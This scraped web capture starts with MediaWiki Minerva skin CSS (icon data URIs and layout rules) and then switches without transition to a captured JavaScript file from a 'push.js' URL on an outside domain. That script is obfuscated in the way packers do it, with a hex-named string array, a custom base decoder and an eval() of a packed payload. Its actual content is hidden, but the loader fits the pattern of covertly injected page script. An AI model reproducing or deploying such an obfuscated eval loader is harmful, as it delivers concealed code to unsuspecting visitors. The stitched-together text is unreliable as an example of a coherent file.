}.mw-ui-icon-edit:before{background-image:url(/w/load.php ?modules=skins.minerva.icons.images&image=edit&format=rasterized&lang=az&skin=minerva);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ viewBox=%220\ 0\ 24\ 24%22\ xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cg\ id=%22Page-1%22\ fill=%22none%22\ fill-rule=%22evenodd%22%3E%3Cg\ id=%22edit-locked%22\ fill=%22%2372777D%22%3E%3Cpath\ d=%22M14\ 15h.75l-7\ 7H3v-4.75l9-9V13a2\ 2\ 0\ 0\ 0\ 2\ 2zm7.036-8c.532\ 0\ .964.432.964.964v4.072a.965.965\ 0\ 0\ 1-.964.964h-6.072a.965.965\ 0\ 0\ 1-.964-.964V7.964c0-.532.432-.964.964-.964h.536V5.5S15.5\ 3\ 18\ 3s2.5\ 2.5\ 2.5\ 2.5V7h.536zM19.5\ 7V5.75C19.5\ 5\ 19.5\ 4\ 18\ 4s-1.5\ 1-1.5\ 1.75V7h3zM18\ 11a1\ 1\ 0\ 1\ 0\ 0-2\ 1\ 1\ 0\ 0\ 0\ 0\ 2z%22/%3E%3C/g%3E%3C/g%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/load.php ?modules=skins.minerva.icons.images&image=edit&format=rasterized&lang=az&skin=minerva)
}.mw-ui-icon-edit-enabled:before{background-image:url(/w/load.php ?modules=skins.minerva.icons.images&image=edit-enabled&format=rasterized&lang=az&skin=minerva);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ viewBox=%220\ 0\ 24\ 24%22\ xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cg\ id=%22Page-1%22\ fill=%22none%22\ fill-rule=%22evenodd%22%3E%3Cg\ id=%22edit%22\ fill=%22%2354595D%22%3E%3Cpath\ d=%22M6.387\ 17.996l-1.12-1.12\ 12.38-12.38\ 1.12\ 1.118-12.38\ 12.382zM21.692\ 6.83l-3.52-3.521a1.058\ 1.058\ 0\ 0\ 0-1.495\ 0L3\ 16.985V22h5.015L21.692\ 8.323a1.06\ 1.06\ 0\ 0\ 0\ 0-1.493z%22\ id=%22Fill-1%22/%3E%3C/g%3E%3C/g%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/load.php ?modules=skins.minerva.icons.images&image=edit-enabled&format=rasterized&lang=az&skin=minerva)
}.mw-ui-icon-magnifying-glass:before{background-image:url(/w/load.php ?modules=skins.minerva.icons.images&image=magnifying-glass&format=rasterized&lang=az&skin=minerva);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ xmlns=%22http://www.w3.org/2000/svg%22\ width=%2224%22\ height=%2224%22\ viewBox=%220\ 0\ 24\ 24%22%3E%3Ctitle%3Emagnifying\ glass%3C/title%3E%3Cpath\ fill=%22%2354595d%22\ fill-rule=%22evenodd%22\ d=%22M16.474\ 15.44c1.147-1.375\ 1.835-3.21\ 1.835-5.16a7.98\ 7.98\ 0\ 0\ 0-8.03-8.03\ 7.98\ 7.98\ 0\ 0\ 0-8.03\ 8.03\ 7.98\ 7.98\ 0\ 0\ 0\ 8.03\ 8.03c1.72\ 0\ 3.21-.46\ 4.47-1.378l4.473\ 4.474c.46.46\ 1.262.46\ 1.836\ 0l.69-.688-5.278-5.277zm-11.93-5.16c0-3.21\ 2.524-5.735\ 5.735-5.735\ 3.21\ 0\ 5.732\ 2.524\ 5.732\ 5.735\ 0\ 3.212-2.524\ 5.736-5.736\ 5.736-3.212\ 0-5.736-2.638-5.736-5.736z%22/%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/load.php ?modules=skins.minerva.icons.images&image=magnifying-glass&format=rasterized&lang=az&skin=minerva)
}.mw-ui-icon-language-switcher:before{background-image:url(/w/load.php ?modules=skins.minerva.icons.images&image=language-switcher&format=rasterized&lang=az&skin=minerva);background-image:linear-gradient(transparent,transparent) , url(data:image/svg+xml,%3C%3Fxml\ version=%221.0%22\ encoding=%22UTF-8%22%3F%3E%3Csvg\ viewBox=%220\ 0\ 24\ 24%22\ xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cg\ id=%22Page-1%22\ fill=%22none%22\ fill-rule=%22evenodd%22%3E%3Cg\ id=%22language-selection%22\ fill=%22%2354595D%22%3E%3Cpath\ d=%22M21.047\ 20H23L18.443\ 5h-2.712l-4.774\ 15h1.953l1.302-4.05h5.424L21.047\ 20zM16.925\ 7.062l2.277\ 6.977h-4.556l2.279-6.975v-.002zM6.726\ 4c-.738\ 0-1.411-.187-1.735-.875L4.447\ 2h2.17l1.085\ 2h-.976zm4.126\ 9.926l-.544\ 1.685a11.228\ 11.228\ 0\ 0\ 1-3.797-2.024c-1.848\ 1.462-3.798\ 2.362-5.968\ 3.038L0\ 14.937c1.842-.675\ 3.687-1.35\ 5.208-2.588a14.16\ 14.16\ 0\ 0\ 1-3.038-5.29H.108V5H13.56l-.543\ 2.062h-2.17c-.382\ 1.71-1.556\ 3.802-3.038\ 5.29.872.674\ 1.846\ 1.237\ 3.042\ 1.574zM9.116\ 7.062H4.015c.434\ 1.576\ 1.41\ 3.038\ 2.496\ 4.163\ 1.148-1.286\ 2.005-2.516\ 2.603-4.162l.002-.001z%22\ id=%22Combined-Shape%22/%3E%3C/g%3E%3C/g%3E%3C/svg%3E\ );background-image:-o-linear-gradient(transparent,transparent),url(/w/load.php ?modules=skins.minerva.icons.images&image=language-switcher&format=rasterized&lang=az&skin=minerva)
}.page-Main_Page #section_0{border:0}.page-Main_Page #page-actions,.page-Main_Page .pre-content{display:none}.page-Main_Page.is-authenticated .pre-content{display:block}.page-Main_Page .content #mw-mf-last-modified{padding:5px 0}@media screen and (min-width:720px){.client-js #searchIcon{display:none}.header .branding-box{width:11.0625em}.header .search-box{display:table-cell;width:auto}.header .search-box .search{width:23.4375em}.toc-mobile{display:block;visibility:visible;position:relative;font-size:1.3em;float:left;clear:left;margin:1em 0;border:solid 1px transparent}.toc-mobile>h2{visibility:hidden;font-family:'Helvetica Neue ','Helvetica ','Nimbus Sans L ','Arial ','Liberation Sans ',sans-serif;font-size:.8em;font-weight:bold;border-bottom:0;padding:.7em 0}.content_block{width:auto;clear:none}.pre-content,.content,.post-content{max-width:993.3px;margin:0 3.35em}.content figure,.content .thumb{width:320px}.content figure.mw-halign-left,.content .thumb.mw-halign-left,.content figure.tleft,.content .thumb.tleft{float:left;clear:left;margin-right:1.4em}.content figure.mw-default-size,.content .thumb.mw-default-size,.content figure.mw-halign-right,.content .thumb.mw-halign-right,.content figure.tright,.content .thumb.tright{float:right;clear:right;margin-left:1.4em}.content table{display:table;width:auto!important}.content table caption{background:inherit;display:table-caption}.content table tbody{display:table-row-group}#mw-mf-last-modified{padding:5px 0}.last-modified-bar{background-color:transparent;padding-left:0;padding-right:0;font-size:1em}}@media screen and (min-width:1000px){#mw-mf-page-center .mw-mf-banner,.banner-container,.header,.page-header-bar,.content-header,.overlay-header,.content,.overlay-content,.content-unstyled,.pre-content,.post-content,#mw-mf-page-center .pointer-overlay{margin-left:auto;margin-right:auto;max-width:993.3px}.header{max-width:995.3px}}@media all and (min-width:720px){table.infobox{margin:.5em 0 1em 35px!important;max-width:320px;width:auto!important;float:right!important;clear:right!important}table.infobox td{width:auto}#mw-mf-page-center .mw-mf-banner{background-clip:content-box!important}}

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 8183
content:
var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"UoFfKbTmt",23,5,44))